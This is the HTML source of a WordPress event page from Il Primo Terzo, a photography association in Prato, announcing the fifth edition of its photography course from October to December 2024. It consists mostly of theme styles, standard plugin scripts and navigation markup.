<link rel='stylesheet' id='owl.carousel.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.theme.default.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ilprimoterzo.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sldr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/frontend_style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/animations.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/ie.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kinetika-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CCrimson%2BText%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/responsive.css?ver=6.9' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>

body,
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a
{ font-family:'ABeeZee'; }
.woocommerce .product h1,
.woocommerce .product h2,
.woocommerce .product h3,
.woocommerce .product h4,
.woocommerce .product h5,
.woocommerce .product h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6,
h1,
h2,
h3,
h4,
h5,
h6,
.hero-text-wrap,
.sidebar h3,
.entry-title h1,
h1.section-title,
.pricing-table-service .pricing-title h2,
.portfolio-end-block h2.section-title{ font-family:'ABeeZee'; }.homemenu .sf-menu a, .homemenu .sf-menu,.homemenu .sf-menu ul li a,.vertical-menu ul.mtree,.vertical-menu ul.mtree a{ font-family:'ABeeZee'; }.slideshow_title, .static_slideshow_title{ font-family:'ABeeZee'; }.slideshow_caption, .static_slideshow_caption{ font-family:'ABeeZee'; }h2.hero-title{ font-family:'ABeeZee'; }.pace,.theme-is-dark .pace { background-image: url(https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png); }.logo img { width: 100px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 100px; }.logo img { top: 28px; }.vertical-logoimage { width: 200px; }.homemenu ul li a, .header-cart i,.sticky-menu-activate .homemenu ul li a,.stickymenu-zone.sticky-menu-activate .homemenu ul li a{color:#7f7f7f;}.homemenu .sf-menu li.menu-item a:before{border-color:#7f7f7f;}.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul{background-color:#ffffff;}.mainmenu-navigation .homemenu ul ul li a{color:#7f7f7f;}.mainmenu-navigation .homemenu ul ul li:hover>a{color:#7f7f7f;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
/*# sourceURL=ResponsiveCSS-inline-css */
</style>
<link rel='stylesheet' id='ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee:regular,italic&#038;subset=latin' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.ilprimoterzo.it?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilprimoterzo.it","hash_tracking":"false","v4_id":"G-0QRGM82MZ8"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajax_var={"url":"https:\/\/www.ilprimoterzo.it\/wp-admin\/admin-ajax.php","nonce":"0554a7e656"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.9" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.9" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=6.9" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.9" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=6.9" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=6.9" id="crp-owl-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.ilprimoterzo.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilprimoterzo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ilprimoterzo.it/?p=32490' />
			<style type="text/css">
								 nav ul li a, nav ul li, .navmenu a, #navmenu a { font-size: 14px !important;} 				 body { font-size: 13px !important;} 				 aside p, aside, aside a { font-size: 16px !important;} 				 footer, footer a { font-size: 13px !important;} 							</style>
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ec26c385c2f30fd34d417ad3/d947b100eee8def3208248bf9.js");</script><script type="text/javascript">
var mtheme_uri="https://www.ilprimoterzo.it/wp-content/themes/kinetika";
</script>
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mfp-title {
	display: none;
}

#coverphoto-text-wrap .static_slideshow_title 
{
  color: #9d9d9c;
}

.slideshow_caption_break {
  color: #9d9d9c !important;
}

.static_slideshow_content_link a {
    color: #9d9d9c;




		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 19, 2026 at 9:10am */
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: ABeeZee;
--font-headings: ABeeZee;
--font-input: ABeeZee;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "ABeeZee";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "ABeeZee";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "ABeeZee";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='gllr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.6' type='text/css' media='all' />
</head>
<body data-ocssl='1' class="wp-singular mtheme_events-template-default single single-mtheme_events postid-32490 custom-background wp-theme-kinetika gllr_kinetika.imaginem.co theme-is-light middle-logo page-is-not-fullscreen no-title-background theme-fullwidth body-dashboard-push footer-is-on rightsidebar">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.ilprimoterzo.it/"><img class="logoimage" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-primario" class="mtree"><li id="menu-item-28306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li id="menu-item-8729" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li id="menu-item-8728" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection current-mtheme_events-ancestor current-menu-parent current-mtheme_events-parent menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li id="menu-item-16029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li id="menu-item-18504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li id="menu-item-23024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li id="menu-item-28092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo sticky-alt-logo-present"><a href="https://www.ilprimoterzo.it/"><img class="logo-theme-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /><img class="logo-sticky-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="stickylogo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-primario-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection current-mtheme_events-ancestor current-menu-parent current-mtheme_events-parent menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
					<h1 class="entry-title">
										Il Primo Corso – Corso di Fotografia &#8211; 5° Edizione						</h1>
					</div>
			</div>
		<nav>
		<div class="portfolio-nav-wrap">
			<div class="portfolio-nav">
								<span title="Previous" class="portfolio-nav-item portfolio-prev">
					<a href="https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2025/"><i class="feather-icon-rewind"></i></a>
				</span>
								<span title="Gallery" class="portfolio-nav-item portfolio-nav-archive">
					<a href="https://www.ilprimoterzo.it/mevents/"><i class="feather-icon-grid"></i></a>
				</span>
								<span title="Next" class="portfolio-nav-item portfolio-next">
					<a href="https://www.ilprimoterzo.it/mevents/mimmo-jodice-2024/"><i class="feather-icon-fast-forward"></i></a>
				</span>
							</div>
		</div>
	</nav>
</div>
</div><div class="container clearfix">	<div class="page-contents-wrap float-left two-column">

	<img src="https://www.ilprimoterzo.it/wp-content/uploads/2024/06/il-primo-corso-fotografia-base-primo-terzo-prato-800x451.jpg" alt="" class="portfolio-single-image"/><ul class="portfolio-share">
<li class="share-this-fa-facebook"><a title="Share" target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/&#038;t=Il+Primo+Corso+%E2%80%93+Corso+di+Fotografia+%26%238211%3B+5%C2%B0+Edizione"><i class="fa fa-facebook"></i></a></li><li class="share-this-fa-twitter"><a title="Share" target="_blank" href="http://twitter.com/home?status=Il+Primo+Corso+%E2%80%93+Corso+di+Fotografia+%26%238211%3B+5%C2%B0+Edizione+https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/"><i class="fa fa-twitter"></i></a></li><li class="share-this-fa-linkedin"><a title="Share" target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/&#038;title=Il+Primo+Corso+%E2%80%93+Corso+di+Fotografia+%26%238211%3B+5%C2%B0+Edizione"><i class="fa fa-linkedin"></i></a></li><li class="share-this-fa-google-plus"><a title="Share" target="_blank" href="https://plus.google.com/share?url=https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/"><i class="fa fa-google-plus"></i></a></li><li class="share-this-fa-reddit"><a title="Share" target="_blank" href="http://reddit.com/submit?url=https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/&#038;title=Il+Primo+Corso+%E2%80%93+Corso+di+Fotografia+%26%238211%3B+5%C2%B0+Edizione"><i class="fa fa-reddit"></i></a></li><li class="share-this-fa-tumblr"><a title="Share" target="_blank" href="http://www.tumblr.com/share/link?url=https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/&#038;name=Il+Primo+Corso+%E2%80%93+Corso+di+Fotografia+%26%238211%3B+5%C2%B0+Edizione&#038;description=Il+Primo+Corso+%E2%80%93+Corso+di+Fotografia+%26%238211%3B+5%C2%B0+Edizione"><i class="fa fa-tumblr"></i></a></li><li class="share-this-fa-pinterest"><a title="Share" target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=https://www.ilprimoterzo.it/wp-content/uploads/2024/06/il-primo-corso-fotografia-base-primo-terzo-prato.jpg&#038;url=https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/&#038;is_video=false&#038;description=Il+Primo+Corso+%E2%80%93+Corso+di+Fotografia+%26%238211%3B+5%C2%B0+Edizione"><i class="fa fa-pinterest"></i></a></li><li class="share-this-fa-envelope"><a title="Share" target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Il%20Primo%20Corso%20–%20Corso%20di%20Fotografia%20&#8211;%205°%20Edizione%20https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/"><i class="fa fa-envelope"></i></a></li><li class="share-indicate">Share</li>
</ul>
			<div class="entry-content portfolio-details-section-inner events-inner">
							<div class="portfolio-details-wrap">
										<div class="portfolio-details-inner events-details-wrap">
						<div class="entry-content">
							<div class="event-details-column event-details-column-one column2 column_space">
								<h2 class="event-heading"><i class="event-icon feather-icon-clock"></i>Dettagli Evento</h2>
								<ul class="event-details event-date-time">
								<li><strong>Dal</strong> 08/10/24</li><li><strong>Al</strong> 10/12/24</li><li><strong>Dalle ore</strong> 21:00</li><li><strong>Alle ore</strong> 23:00</li>								</ul>
